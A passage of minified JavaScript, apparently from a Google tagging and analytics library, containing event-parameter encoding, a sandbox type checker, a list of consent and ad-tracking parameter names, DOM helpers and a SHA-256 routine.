a.O&&this.Na(a):!0};sg.prototype.Na=function(a){var b=this;if(!this.R)return this.D===a.J;var c=Object.keys(this.qa);return c.length===Object.keys(a.qa).length&&c.every(function(d){return a.qa.hasOwnProperty(d)&&String(b.qa[d])===String(a.qa[d])})};var tg={},ug=(tg.uaa=!0,tg.uab=!0,tg.uafvl=!0,tg.uamb=!0,tg.uam=!0,tg.uap=!0,tg.uapv=!0,tg.uaw=!0,tg);
var xg=function(a,b){var c=a.events;if(c.length===1)return vg(c[0],b);var d=[];a.D&&d.push(a.D);for(var e={},f=0;f<c.length;f++)lb(c[f].Ed,function(t,u){u!=null&&(e[t]=e[t]||{},e[t][String(u)]=e[t][String(u)]+1||1)});var g={};lb(e,function(t,u){var v,w=-1,x=0;lb(u,function(z,C){x+=C;var D=(z.length+t.length+2)*(C-1);D>w&&(v=z,w=D)});x===c.length&&(g[t]=v)});wg(g,d);b&&d.push("_s="+b);for(var h=d.join("&"),m=[],n={},p=0;p<c.length;n={yj:void 0},p++){var q=[];n.yj={};lb(c[p].Ed,function(t){return function(u,
v){g[u]!==""+v&&(t.yj[u]=v)}}(n));c[p].D&&q.push(c[p].D);wg(n.yj,q);m.push(q.join("&"))}var r=m.join("\r\n");return{params:h,body:r}},vg=function(a,b){var c=[];a.J&&c.push(a.J);b&&c.push("_s="+b);wg(a.Ed,c);var d=!1;a.D&&(c.push(a.D),d=!0);var e=c.join("&"),f="",g=e.length+a.baseUrl.length+1;d&&g>2048&&(f=c.pop(),e=c.join("&"));return{params:e,body:f}},wg=function(a,b){lb(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})};var yg=function(a){var b=[];lb(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},zg=function(a,b,c,d,e,f,g,h){this.baseUrl=b;this.endpoint=c;this.destinationId=f;this.eventId=g;this.priorityId=h;this.qa=a.qa;this.Ed=a.Ed;this.ij=a.ij;this.O=d;this.J=yg(a.qa);this.D=yg(a.ij);this.R=this.D.length;if(e&&this.R>16384)throw Error("EVENT_TOO_LARGE");};
var Cg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Ag.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Bg.exec(n[p])){m=!1;break a}m=!0}if(!m||h.length>d.length||!g&&d.length!==e.length?0:g?yb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Bg=/^[a-z$_][\w-$]*$/i,Ag=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var Dg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Eg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function Fg(a,b){return String(a).split(",").indexOf(String(b))>=0}var Gg=new kb;function Hg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=Gg.get(e);f||(f=new RegExp(b,d),Gg.set(e,f));return f.test(a)}catch(g){return!1}}function Ig(a,b){return String(a).indexOf(String(b))>=0}
function Jg(a,b){return String(a)===String(b)}function Kg(a,b){return Number(a)>=Number(b)}function Lg(a,b){return Number(a)<=Number(b)}function Mg(a,b){return Number(a)>Number(b)}function Ng(a,b){return Number(a)<Number(b)}function Og(a,b){return yb(String(a),String(b))};var Vg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Wg={Fn:"function",PixieMap:"Object",List:"Array"};
function Xg(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=Vg.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],m=b[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof m;m instanceof hd?n="Fn":m instanceof dd?n="List":m instanceof Qa?n="PixieMap":m instanceof od?n="PixiePromise":m instanceof md&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((Wg[n]||n)+", which does not match required type ")+
((Wg[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=k(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof hd?d.push("function"):g instanceof dd?d.push("Array"):g instanceof Qa?d.push("Object"):g instanceof od?d.push("Promise"):g instanceof md?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function Yg(a){return a instanceof Qa}function Zg(a){return Yg(a)||a===null||$g(a)}
function ah(a){return a instanceof hd}function bh(a){return ah(a)||a===null||$g(a)}function ch(a){return a instanceof dd}function dh(a){return a instanceof md}function eh(a){return typeof a==="string"}function fh(a){return eh(a)||a===null||$g(a)}function gh(a){return typeof a==="boolean"}function hh(a){return gh(a)||$g(a)}function ih(a){return gh(a)||a===null||$g(a)}function jh(a){return typeof a==="number"}function $g(a){return a===void 0};function kh(a){return""+a}
function lh(a,b){var c=[];return c};function mh(a,b){var c=new hd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw La(g);}});c.eb();return c}
function nh(a,b){var c=new Qa,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];db(e)?c.set(d,mh(a+"_"+d,e)):$c(e)?c.set(d,nh(a+"_"+d,e)):(fb(e)||eb(e)||typeof e==="boolean")&&c.set(d,e)}c.eb();return c};function oh(a,b){if(!eh(a))throw H(this.getName(),["string"],arguments);if(!fh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new Qa;return d=nh("AssertApiSubject",
c)};function ph(a,b){if(!fh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof od)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new Qa;return d=nh("AssertThatSubject",c)};function qh(a){return function(){for(var b=ya.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(pd(b[e],d));return qd(a.apply(null,c))}}function rh(){for(var a=Math,b=sh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=qh(a[e].bind(a)))}return c};function th(a){return a!=null&&yb(a,"__cvt_")};function uh(a){var b;return b};function vh(a){var b;if(!eh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function wh(a){try{return encodeURI(a)}catch(b){}};function xh(a){try{return encodeURIComponent(String(a))}catch(b){}};
var yh=function(a,b){for(var c=0;c<b.length;c++){if(a===void 0)return;a=a[b[c]]}return a},zh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return a.length<2?void 0:yh(c.getHitData(a[1]),a.slice(2));case "metadata":return a.length<2?void 0:yh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
Bh=function(a,b){if(a){if(a.contextValue!==void 0){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&e.length!==0){var f=d.namespaceType;switch(f){case 1:c=zh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(a.booleanExpressionValue!==void 0)return Ah(a.booleanExpressionValue,b);if(a.booleanValue!==void 0)return!!a.booleanValue;if(a.stringValue!==void 0)return String(a.stringValue);if(a.integerValue!==void 0)return Number(a.integerValue);
if(a.doubleValue!==void 0)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},Ah=function(a,b){var c=a.args;if(!Array.isArray(c)||c.length===0)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return Bh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return c.length>0;case 3:return!d(c[0]);
case 4:return Hg(d(c[0]),d(c[1]),!1);case 5:return Jg(d(c[0]),d(c[1]));case 6:return Og(d(c[0]),d(c[1]));case 7:return Eg(d(c[0]),d(c[1]));case 8:return Ig(d(c[0]),d(c[1]));case 9:return Ng(d(c[0]),d(c[1]));case 10:return Lg(d(c[0]),d(c[1]));case 11:return Mg(d(c[0]),d(c[1]));case 12:return Kg(d(c[0]),d(c[1]));case 13:return Fg(d(c[0]),String(d(c[1])));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 14.');}};function Ch(a){if(!fh(a))throw H(this.getName(),["string|undefined"],arguments);};function Dh(a,b){if(!jh(a)||!jh(b))throw H(this.getName(),["number","number"],arguments);return ib(a,b)};function Eh(){return(new Date).getTime()};function Fh(a){if(a===null)return"null";if(a instanceof dd)return"array";if(a instanceof hd)return"function";if(a instanceof md){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function Gh(a){function b(c){return function(d){try{return c(d)}catch(e){(eg||fg.Am)&&a.call(this,e.message)}}}return{parse:b(function(c){return qd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(pd(c))}),publicName:"JSON"}};function Hh(a){return ob(pd(a,this.M))};function Ih(a){return Number(pd(a,this.M))};function Jh(a){return a===null?"null":a===void 0?"undefined":a.toString()};function Kh(a,b,c){var d=null,e=!1;return e?d:null};var sh="floor ceil round max min abs pow sqrt".split(" ");function Lh(){var a={};return{Oo:function(b){return a.hasOwnProperty(b)?a[b]:void 0},xm:function(b,c){a[b]=c},reset:function(){a={}}}}function Mh(a,b){return function(){return hd.prototype.invoke.apply(a,[b].concat(ua(ya.apply(0,arguments))))}}
function Nh(a,b){if(!eh(a))throw H(this.getName(),["string","any"],arguments);}
function Oh(a,b){if(!eh(a)||!Yg(b))throw H(this.getName(),["string","PixieMap"],arguments);};var Ph={};var Qh=function(a){var b=new Qa;if(a instanceof dd)for(var c=a.Aa(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof hd)for(var f=a.Aa(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var m=0;m<a.length;m++)b.set(m,a[m]);return b};
Ph.keys=function(a){Xg(this.getName(),arguments);if(a instanceof dd||a instanceof hd||typeof a==="string")a=Qh(a);if(a instanceof Qa||a instanceof od)return new dd(a.Aa());return new dd};
Ph.values=function(a){Xg(this.getName(),arguments);if(a instanceof dd||a instanceof hd||typeof a==="string")a=Qh(a);if(a instanceof Qa||a instanceof od)return new dd(a.Bc());return new dd};
Ph.entries=function(a){Xg(this.getName(),arguments);if(a instanceof dd||a instanceof hd||typeof a==="string")a=Qh(a);if(a instanceof Qa||a instanceof od)return new dd(a.Wb().map(function(b){return new dd(b)}));return new dd};
Ph.freeze=function(a){(a instanceof Qa||a instanceof od||a instanceof dd||a instanceof hd)&&a.eb();return a};Ph.delete=function(a,b){if(a instanceof Qa&&!a.Rc())return a.remove(b),!0;return!1};function I(a,b){var c=ya.apply(2,arguments),d=a.M.D;if(!d)throw Error("Missing program state.");if(d.Jp){try{d.Sl.apply(null,[b].concat(ua(c)))}catch(e){throw $a("TAGGING",21),e;}return}d.Sl.apply(null,[b].concat(ua(c)))};var Rh=function(){this.J={};this.D={};this.O=!0;};Rh.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};Rh.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
Rh.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:db(b)?mh(a,b):nh(a,b)};function Sh(a,b){var c=void 0;return c};function Th(){var a={};
return a};var L={m:{Ma:"ad_personalization",V:"ad_storage",W:"ad_user_data",ia:"analytics_storage",hc:"region",ja:"consent_updated",og:"wait_for_update",Mm:"app_remove",Nm:"app_store_refund",Om:"app_store_subscription_cancel",Pm:"app_store_subscription_convert",Qm:"app_store_subscription_renew",Rm:"consent_update",jk:"add_payment_info",kk:"add_shipping_info",Hd:"add_to_cart",Id:"remove_from_cart",lk:"view_cart",Uc:"begin_checkout",Jd:"select_item",kc:"view_item_list",Gc:"select_promotion",mc:"view_promotion",
mb:"purchase",Kd:"refund",ub:"view_item",mk:"add_to_wishlist",Sm:"exception",Tm:"first_open",Um:"first_visit",ra:"gtag.config",Ab:"gtag.get",Vm:"in_app_purchase",Vc:"page_view",Wm:"screen_view",Xm:"session_start",Ym:"source_update",Zm:"timing_complete",bn:"track_social",Ld:"user_engagement",dn:"user_id_update",Ae:"gclid_link_decoration_source",Be:"gclid_storage_source",nc:"gclgb",nb:"gclid",nk:"gclid_len",Md:"gclgs",Nd:"gcllp",Od:"gclst",ya:"ads_data_redaction",Ce:"gad_source",De:"gad_source_src",
Wc:"gclid_url",pk:"gclsrc",Ee:"gbraid",Pd:"wbraid",Fa:"allow_ad_personalization_signals",ug:"allow_custom_scripts",Fe:"allow_direct_google_requests",vg:"allow_display_features",wg:"allow_enhanced_conversions",Bb:"allow_google_signals",ib:"allow_interest_groups",fn:"app_id",gn:"app_installer_id",hn:"app_name",jn:"app_version",Lb:"auid",kn:"auto_detection_enabled",Xc:"aw_remarketing",Ph:"aw_remarketing_only",xg:"discount",yg:"aw_feed_country",zg:"aw_feed_language",wa:"items",Ag:"aw_merchant_id",qk:"aw_basket_type",
Ge:"campaign_content",He:"campaign_id",Ie:"campaign_medium",Je:"campaign_name",Ke:"campaign",Le:"campaign_source",Me:"campaign_term",Mb:"client_id",rk:"rnd",Qh:"consent_update_type",ln:"content_group",mn:"content_type",Nb:"conversion_cookie_prefix",Ne:"conversion_id",Ra:"conversion_linker",Rh:"conversion_linker_disabled",Yc:"conversion_api",Bg:"cookie_deprecation",ob:"cookie_domain",pb:"cookie_expires",wb:"cookie_flags",Zc:"cookie_name",Ob:"cookie_path",jb:"cookie_prefix",Hc:"cookie_update",Qd:"country",
Va:"currency",Sh:"customer_buyer_stage",Oe:"customer_lifetime_value",Th:"customer_loyalty",Uh:"customer_ltv_bucket",Pe:"custom_map",Vh:"gcldc",bd:"dclid",sk:"debug_mode",oa:"developer_id",nn:"disable_merchant_reported_purchases",dd:"dc_custom_params",on:"dc_natural_search",tk:"dynamic_event_settings",uk:"affiliation",Cg:"checkout_option",Wh:"checkout_step",vk:"coupon",Qe:"item_list_name",Xh:"list_name",pn:"promotions",Re:"shipping",Yh:"tax",Dg:"engagement_time_msec",Eg:"enhanced_client_id",Fg:"enhanced_conversions",
wk:"enhanced_conversions_automatic_settings",Gg:"estimated_delivery_date",Zh:"euid_logged_in_state",Se:"event_callback",qn:"event_category",Pb:"event_developer_id_string",rn:"event_label",ed:"event",Hg:"event_settings",Ig:"event_timeout",sn:"description",tn:"fatal",un:"experiments",ai:"firebase_id",Rd:"first_party_collection",Jg:"_x_20",qc:"_x_19",xk:"fledge_drop_reason",yk:"fledge",zk:"flight_error_code",Ak:"flight_error_message",Bk:"fl_activity_category",Ck:"fl_activity_group",bi:"fl_advertiser_id",
Dk:"fl_ar_dedupe",Te:"match_id",Ek:"fl_random_number",Fk:"tran",Gk:"u",Kg:"gac_gclid",Sd:"gac_wbraid",Hk:"gac_wbraid_multiple_conversions",Ik:"ga_restrict_domain",Jk:"ga_temp_client_id",vn:"ga_temp_ecid",fd:"gdpr_applies",Kk:"geo_granularity",Ic:"value_callback",rc:"value_key",sc:"google_analysis_params",Td:"_google_ng",Ud:"google_signals",Lk:"google_tld",Ue:"gpp_sid",Ve:"gpp_string",Lg:"groups",Mk:"gsa_experiment_id",We:"gtag_event_feature_usage",Nk:"gtm_up",Jc:"iframe_state",Xe:"ignore_referrer",
di:"internal_traffic_results",Kc:"is_legacy_converted",Lc:"is_legacy_loaded",Mg:"is_passthrough",gd:"_lps",xb:"language",Ng:"legacy_developer_id_string",Sa:"linker",Vd:"accept_incoming",uc:"decorate_forms",la:"domains",Mc:"url_position",Og:"merchant_feed_label",Pg:"merchant_feed_language",Qg:"merchant_id",Ok:"method",wn:"name",Pk:"navigation_type",Ye:"new_customer",Rg:"non_interaction",xn:"optimize_id",Qk:"page_hostname",Ze:"page_path",Wa:"page_referrer",Cb:"page_title",Rk:"passengers",Sk:"phone_conversion_callback",
yn:"phone_conversion_country_code",Tk:"phone_conversion_css_class",zn:"phone_conversion_ids",Uk:"phone_conversion_number",Vk:"phone_conversion_options",An:"_platinum_request_status",ei:"_protected_audience_enabled",af:"quantity",Sg:"redact_device_info",fi:"referral_exclusion_definition",lq:"_request_start_time",Rb:"restricted_data_processing",Bn:"retoken",Cn:"sample_rate",gi:"screen_name",Nc:"screen_resolution",Wk:"_script_source",Dn:"search_term",qb:"send_page_view",hd:"send_to",jd:"server_container_url",
bf:"session_duration",Tg:"session_engaged",hi:"session_engaged_time",vc:"session_id",Ug:"session_number",cf:"_shared_user_id",df:"delivery_postal_code",mq:"_tag_firing_delay",nq:"_tag_firing_time",oq:"temporary_client_id",ii:"_timezone",ji:"topmost_url",En:"tracking_id",ki:"traffic_type",Xa:"transaction_id",wc:"transport_url",Xk:"trip_type",ld:"update",Db:"url_passthrough",Yk:"uptgs",ef:"_user_agent_architecture",ff:"_user_agent_bitness",hf:"_user_agent_full_version_list",jf:"_user_agent_mobile",
kf:"_user_agent_model",lf:"_user_agent_platform",nf:"_user_agent_platform_version",pf:"_user_agent_wow64",Ya:"user_data",li:"user_data_auto_latency",mi:"user_data_auto_meta",ni:"user_data_auto_multi",oi:"user_data_auto_selectors",ri:"user_data_auto_status",Sb:"user_data_mode",Vg:"user_data_settings",Ta:"user_id",Tb:"user_properties",Zk:"_user_region",qf:"us_privacy_string",Ga:"value",al:"wbraid_multiple_conversions",Wd:"_fpm_parameters",xi:"_host_name",pl:"_in_page_command",ql:"_ip_override",tl:"_is_passthrough_cid",
xc:"non_personalized_ads",Ki:"_sst_parameters",oc:"conversion_label",Ca:"page_location",Qb:"global_developer_id_string",kd:"tc_privacy_string"}};var Uh={},Vh=Object.freeze((Uh[L.m.Fa]=1,Uh[L.m.vg]=1,Uh[L.m.wg]=1,Uh[L.m.Bb]=1,Uh[L.m.wa]=1,Uh[L.m.ob]=1,Uh[L.m.pb]=1,Uh[L.m.wb]=1,Uh[L.m.Zc]=1,Uh[L.m.Ob]=1,Uh[L.m.jb]=1,Uh[L.m.Hc]=1,Uh[L.m.Pe]=1,Uh[L.m.oa]=1,Uh[L.m.tk]=1,Uh[L.m.Se]=1,Uh[L.m.Hg]=1,Uh[L.m.Ig]=1,Uh[L.m.Rd]=1,Uh[L.m.Ik]=1,Uh[L.m.sc]=1,Uh[L.m.Ud]=1,Uh[L.m.Lk]=1,Uh[L.m.Lg]=1,Uh[L.m.di]=1,Uh[L.m.Kc]=1,Uh[L.m.Lc]=1,Uh[L.m.Sa]=1,Uh[L.m.fi]=1,Uh[L.m.Rb]=1,Uh[L.m.qb]=1,Uh[L.m.hd]=1,Uh[L.m.jd]=1,Uh[L.m.bf]=1,Uh[L.m.hi]=1,Uh[L.m.df]=1,Uh[L.m.wc]=
1,Uh[L.m.ld]=1,Uh[L.m.Vg]=1,Uh[L.m.Tb]=1,Uh[L.m.Ki]=1,Uh));Object.freeze([L.m.Ca,L.m.Wa,L.m.Cb,L.m.xb,L.m.gi,L.m.Ta,L.m.ai,L.m.ln]);
var Wh={},Xh=Object.freeze((Wh[L.m.Mm]=1,Wh[L.m.Nm]=1,Wh[L.m.Om]=1,Wh[L.m.Pm]=1,Wh[L.m.Qm]=1,Wh[L.m.Tm]=1,Wh[L.m.Um]=1,Wh[L.m.Vm]=1,Wh[L.m.Xm]=1,Wh[L.m.Ld]=1,Wh)),Yh={},Zh=Object.freeze((Yh[L.m.jk]=1,Yh[L.m.kk]=1,Yh[L.m.Hd]=1,Yh[L.m.Id]=1,Yh[L.m.lk]=1,Yh[L.m.Uc]=1,Yh[L.m.Jd]=1,Yh[L.m.kc]=1,Yh[L.m.Gc]=1,Yh[L.m.mc]=1,Yh[L.m.mb]=1,Yh[L.m.Kd]=1,Yh[L.m.ub]=1,Yh[L.m.mk]=1,Yh)),$h=Object.freeze([L.m.Fa,L.m.Fe,L.m.Bb,L.m.Hc,L.m.Rd,L.m.Xe,L.m.qb,L.m.ld]),ai=Object.freeze([].concat(ua($h))),bi=Object.freeze([L.m.pb,
L.m.Ig,L.m.bf,L.m.hi,L.m.Dg]),ci=Object.freeze([].concat(ua(bi))),di={},ei=(di[L.m.V]="1",di[L.m.ia]="2",di[L.m.W]="3",di[L.m.Ma]="4",di),fi={},gi=Object.freeze((fi.search="s",fi.youtube="y",fi.playstore="p",fi.shopping="h",fi.ads="a",fi.maps="m",fi));Object.freeze(L.m);var hi={},ii=(hi[L.m.ja]="gcu",hi[L.m.nc]="gclgb",hi[L.m.nb]="gclaw",hi[L.m.nk]="gclid_len",hi[L.m.Md]="gclgs",hi[L.m.Nd]="gcllp",hi[L.m.Od]="gclst",hi[L.m.Lb]="auid",hi[L.m.xg]="dscnt",hi[L.m.yg]="fcntr",hi[L.m.zg]="flng",hi[L.m.Ag]="mid",hi[L.m.qk]="bttype",hi[L.m.Mb]="gacid",hi[L.m.oc]="label",hi[L.m.Yc]="capi",hi[L.m.Bg]="pscdl",hi[L.m.Va]="currency_code",hi[L.m.Sh]="clobs",hi[L.m.Oe]="vdltv",hi[L.m.Th]="clolo",hi[L.m.Uh]="clolb",hi[L.m.sk]="_dbg",hi[L.m.Gg]="oedeld",hi[L.m.Pb]="edid",hi[L.m.xk]=
"fdr",hi[L.m.yk]="fledge",hi[L.m.Kg]="gac",hi[L.m.Sd]="gacgb",hi[L.m.Hk]="gacmcov",hi[L.m.fd]="gdpr",hi[L.m.Qb]="gdid",hi[L.m.Td]="_ng",hi[L.m.Ue]="gpp_sid",hi[L.m.Ve]="gpp",hi[L.m.Mk]="gsaexp",hi[L.m.We]="_tu",hi[L.m.Jc]="frm",hi[L.m.Mg]="gtm_up",hi[L.m.gd]="lps",hi[L.m.Ng]="did",hi[L.m.Og]="fcntr",hi[L.m.Pg]="flng",hi[L.m.Qg]="mid",hi[L.m.Ye]=void 0,hi[L.m.Cb]="tiba",hi[L.m.Rb]="rdp",hi[L.m.vc]="ecsid",hi[L.m.cf]="ga_uid",hi[L.m.df]="delopc",hi[L.m.kd]="gdpr_consent",hi[L.m.Xa]="oid",hi[L.m.Yk]=
"uptgs",hi[L.m.ef]="uaa",hi[L.m.ff]="uab",hi[L.m.hf]="uafvl",hi[L.m.jf]="uamb",hi[L.m.kf]="uam",hi[L.m.lf]="uap",hi[L.m.nf]="uapv",hi[L.m.pf]="uaw",hi[L.m.li]="ec_lat",hi[L.m.mi]="ec_meta",hi[L.m.ni]="ec_m",hi[L.m.oi]="ec_sel",hi[L.m.ri]="ec_s",hi[L.m.Sb]="ec_mode",hi[L.m.Ta]="userId",hi[L.m.qf]="us_privacy",hi[L.m.Ga]="value",hi[L.m.al]="mcov",hi[L.m.xi]="hn",hi[L.m.pl]="gtm_ee",hi[L.m.xc]="npa",hi[L.m.Ne]=null,hi[L.m.Nc]=null,hi[L.m.xb]=null,hi[L.m.wa]=null,hi[L.m.Ca]=null,hi[L.m.Wa]=null,hi[L.m.ji]=
null,hi[L.m.Wd]=null,hi[L.m.Ae]=null,hi[L.m.Be]=null,hi[L.m.sc]=null,hi);function ji(a,b){if(a){var c=a.split("x");c.length===2&&(ki(b,"u_w",c[0]),ki(b,"u_h",c[1]))}}
function li(a){var b=mi;b=b===void 0?ni:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var m=c;if(m){for(var n=[],p=0;p<m.length;p++){var q=m[p],r=[];q&&(r.push(oi(q.value)),r.push(oi(q.quantity)),r.push(oi(q.item_id)),r.push(oi(q.start_date)),r.push(oi(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function ni(a){return pi(a.item_id,a.id,a.item_name)}function pi(){for(var a=k(ya.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function qi(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function ki(a,b,c){c===void 0||c===null||c===""&&!ug[b]||(a[b]=c)}function oi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var N={K:{Tj:"call_conversion",X:"conversion",rf:"ga_conversion",Ei:"landing_page",Ia:"page_view",na:"remarketing",Ua:"user_data_lead",za:"user_data_web"}};function ti(a){return ui?y.querySelectorAll(a):null}
function vi(a,b){if(!ui)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!y.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var wi=!1;
if(y.querySelectorAll)try{var xi=y.querySelectorAll(":root");xi&&xi.length==1&&xi[0]==y.documentElement&&(wi=!0)}catch(a){}var ui=wi;function yi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function zi(){this.blockSize=-1};function Ai(a,b){this.blockSize=-1;this.blockSize=64;this.O=za.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.R=this.J=0;this.D=[];this.fa=a;this.T=b;this.ma=za.Int32Array?new Int32Array(64):Array(64);Bi===void 0&&(za.Int32Array?Bi=new Int32Array(Ci):Bi=Ci);this.reset()}Aa(Ai,zi);for(var Di=[],Ei=0;Ei<63;Ei++)Di[Ei]=0;var Fi=[].concat(128,Di);
Ai.prototype.reset=function(){this.R=this.J=0;var a;if(za.Int32Array)a=new Int32Array(this.T);else{var b=this.T,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Gi=function(a){for(var b=a.O,c=a.ma,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var m=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,t=a.D[5]|0,u=a.D[6]|0,v=a.D[7]|0,w=0;w<64;w++){var x=((m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10))+(m&n^m&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&t^~r&u)+(Bi[w]|0)|0)+(c[w]|0)|0)|0;v=u;u=t;t=r;r=q+z|0;q=p;p=n;n=m;m=z+x|0}a.D[0]=a.D[0]+m|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+t|0;a.D[6]=a.D[6]+u|0;a.D[7]=a.D[7]+v|0};
Ai.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.O[d++]=a.charCodeAt(c++),d==this.blockSize&&(Gi(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.O[d++]=g;d==this.blockSize&&(Gi(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.R+=b};Ai.prototype.digest=function(){var a=[],b=this.R*8;this.J<56?this.update(Fi,56-this.J):this.update(Fi,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.O[c]=b&255,b/=256;Gi(this);for(var d=0,e=0;e<this.fa;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ci=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
